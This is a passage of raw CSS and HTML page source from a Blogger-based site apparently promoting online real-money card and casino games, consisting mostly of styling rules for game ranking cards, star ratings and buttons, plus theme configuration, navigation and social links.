color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=439ff822-9047-4a6f-a8a3-d47f6fd0322b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=439ff822-9047-4a6f-a8a3-d47f6fd0322b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
